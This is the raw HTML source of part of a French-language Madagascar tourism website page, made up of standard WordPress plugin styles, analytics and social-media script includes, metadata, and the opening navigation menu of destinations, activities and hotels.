.sfm-floating-menu a.sfm-shape-button{height:50px;width:50px}.sfm-floating-menu a.sfm-shape-button{font-size:16px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{background:#33c687}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{background:#01b467}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{color:#000000}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{background:#3a3a3a}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{background:#666666}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{background:#b2410e}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{background:#b2603a}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ontm-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/global-ontm.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dearpdf-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/css/dearpdf.min.css?ver=2.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='ai-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='socicon-css' href='https://file.myfontastic.com/n6vo44Re5QaWo8oCKShBs7/icons.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/madagascar-tourisme.com","hash_tracking":"false","v4_id":"G-KTSRY4GHFM"};/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/madagascar-tourisme.com\/","site":"https:\/\/madagascar-tourisme.com\/","ajax":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"aad6086f14b6a6fb37a5ce9789de6939"};
var wpdm_strings = {"pass_var":"Mot de passe v\u00e9rifi\u00e9\u00a0!","pass_var_q":"Veuillez cliquer sur le bouton suivant pour commencer le t\u00e9l\u00e9chargement.","start_dl":"Commencer le t\u00e9l\u00e9chargement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.32" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.wall.1.7.js?ver=6.8.3" id="dcwss-wall-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.1.6.min.js?ver=6.8.3" id="dcwss-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/js/main.min.js?ver=1.0" id="aibase-main-script-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ai/scripts/ai_facet_wp.js?ver=1.0" id="ai-facet-wp-script-js"></script>
<link rel='shortlink' href='https://madagascar-tourisme.com/?p=22337' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Ffody-rouge-de-madagascar-sinvite-parc-oiseaux-de-lyon%2Fmadagascar-fody%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Ffody-rouge-de-madagascar-sinvite-parc-oiseaux-de-lyon%2Fmadagascar-fody%2F&#038;format=xml&#038;lang=fr" />

<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="madagascar-fody" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://madagascar-tourisme.com/fr/fody-rouge-de-madagascar-sinvite-parc-oiseaux-de-lyon/madagascar-fody/" />
<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
<meta property="og:description" content="" />
<!-- Custom Styling Social Stream -->
<style type="text/css">
.stream li.dcsns-twitter .section-intro,.filter .f-twitter a:hover, .wall-outer .dcsns-toolbar .filter .f-twitter a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-facebook .section-intro,.filter .f-facebook a:hover, .wall-outer .dcsns-toolbar .filter .f-facebook a.iso-active{background-color:#3b5998!important;}.stream li.dcsns-google .section-intro,.filter .f-google a:hover, .wall-outer .dcsns-toolbar .filter .f-google a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-rss .section-intro,.filter .f-rss a:hover, .wall-outer .dcsns-toolbar .filter .f-rss a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-flickr .section-intro,.filter .f-flickr a:hover, .wall-outer .dcsns-toolbar .filter .f-flickr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-delicious .section-intro,.filter .f-delicious a:hover, .wall-outer .dcsns-toolbar .filter .f-delicious a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-youtube .section-intro,.filter .f-youtube a:hover, .wall-outer .dcsns-toolbar .filter .f-youtube a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-pinterest .section-intro,.filter .f-pinterest a:hover, .wall-outer .dcsns-toolbar .filter .f-pinterest a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-lastfm .section-intro,.filter .f-lastfm a:hover, .wall-outer .dcsns-toolbar .filter .f-lastfm a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-dribbble .section-intro,.filter .f-dribbble a:hover, .wall-outer .dcsns-toolbar .filter .f-dribbble a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-vimeo .section-intro,.filter .f-vimeo a:hover, .wall-outer .dcsns-toolbar .filter .f-vimeo a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-stumbleupon .section-intro,.filter .f-stumbleupon a:hover, .wall-outer .dcsns-toolbar .filter .f-stumbleupon a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-deviantart .section-intro,.filter .f-deviantart a:hover, .wall-outer .dcsns-toolbar .filter .f-deviantart a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-tumblr .section-intro,.filter .f-tumblr a:hover, .wall-outer .dcsns-toolbar .filter .f-tumblr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-instagram .section-intro,.filter .f-instagram a:hover, .wall-outer .dcsns-toolbar .filter .f-instagram a.iso-active{background-color:#4ec2dc!important;}.wall-outer .dcsns-toolbar .filter li a {background:#777;}</style>
<script data-cfasync="false"> var dearPdfLocation = "https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/"; var dearpdfWPGlobal = [];</script><link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="32x32" />
<link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
<meta name="msapplication-TileImage" content="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
		<style type="text/css" id="wp-custom-css">
			.le201-oi__visuals__img__item:first-child {
  display: block;
  background: #202020;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 26px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 18px;
}
.l001-header__spot-widget {

    display: block;
    position: absolute;
    top: 140px;
    right: 80px;
    height: 110px;
    width: 85px;
    z-index: 13;

}
.srpw-block a.srpw-title {
    overflow: hidden;
    color: 
    black;
    font-weight: bold;
}
.menu__item--lvl1 {
    display: inline-block;
    margin-left: -5px;
    color:#ffffff;
}

.le102-event__visuals__img__item:first-child {
    display: block;
    background: #060404df;
}

.le102-event__content__date {
    max-height: 15px;
    margin-bottom: 20px;
    overflow: hidden;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 14px;
    line-height: 1.4rem;
    color: #000;
    display: none;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 25px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 14px;
}
.ufaqsw-title-name-default_28164 {
    color: #ffffff !important;
}
.col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 42.333%;
}
.bh103-mosaic-3-columns__block__list-title {
  font-size: 20px;
  font-size: 2rem;
  line-height: 25px;
  line-height: 2.5rem;
  display: none;
}
table, th, td {
    /* text-align: center; */
    padding: 0px 20px;
}
@media screen and (min-width: 1024px)
.l001-header__spot-widget:before {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate3d(-50%,-50%,0);
    transform: translate3d(-50%,-50%,0);
    background: radial-gradient(ellipse at center,#fff,transparent 65%,transparent 100%);
    width: 150px;
    height: 150px;
    z-index: -1;
}
div.pdfemb-viewer {
  overflow:
hidden;
  line-height: 1;
  margin:
0;
  padding:
0;
  position: relative;
  text-align: left;
  direction: ltr;
  background-color: #d3d3d3;
}
@media screen and (min-width: 1024px) {
    .chapo__title {
        margin-bottom: 40px;
        font-size: 23px;
        font-size: 3.5 rem;
        line-height: 30px;
        line-height: 3 rem;
    }
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 110px; */
    overflow: hidden;
}
	.l101-breadcrumb__levels__icon {
    position: relative;
    width: 60px;
    height: 10px;
    display: inline-block;
}
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 103px; */
    overflow: hidden;
}
		</style>
		<meta name="generator" content="WordPress Download Manager 3.3.32" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>
<body class="jsFixJumpPage">

<script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '986992201435301',
            xfbml      : true,
            version    : 'v2.8'
        });
        FB.AppEvents.logPageView();
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<header 
    class="
        l001-header
        jsHeader         l001-header--with-background                 ">
    <div class="l001-header__logo">
                            <a href="https://madagascar-tourisme.com/fr/"
               title="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »">
                                <img class="l001-header__logo__img jsLogo " src="https://madagascar-tourisme.com/wp-content/uploads/2018/04/madagascar-fody.jpg" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
                <img class="l001-header__logo__img--dock jsLogoDock " src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/logo-alt.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
            </a>
            </div>
    <div class="l001-header__hamburger jsMenuMobileTrigger"></div>
    <div class="l001-header__menu jsMenuMobile jsMenuDesktop">
        <nav class="l001-header__menu__list"><ul id="menu-menu-principal" class="menu"><li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Découvrez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/les-incontournables/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les incontournables</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-immanquables/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les immanquables</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-belles-plages/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus belles plages</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-beaux-parcs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus beaux parcs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/patrimoines-mondiaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les sites classés au Patrimoine Mondial</a></li>
		<li class="menu__item menu__item--lvl3"><a href="http://madagascar-tourisme.com/fr/obt_eve/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les grands évènements</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/vos-envies/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Que faire à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Faune et flore</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/birdwatching/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Birdwatching</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/trekking-rando/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Trekking / Rando</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/surf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Surf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/kitesurf-windsurf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Kitesurf / Windsurf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/croisiere-a-voile/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Croisière à voile</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/peche-sportive/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Pêche sportive</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/les-baleines/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Observation des baleines</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/plongee/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Plongée</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/photographie/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Voyage photographique</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/raid-motorise/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Raid motorisé</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/la-destination/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Visiter Madagascar : Que voir à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/les-terres-centrales/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les Terres Centrales</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/lest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L’Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-est/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/peuple-et-culture/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Peuple et culture</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Préparez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Hôtels et Hébergements</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-dexception/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels d&rsquo;exception</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-standards/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels standards</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-pas-chers/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels pas chers</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/chez-lhabitant/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Chez l&rsquo;habitant</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/lodges/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Lodges</a></li>
</ul></li>
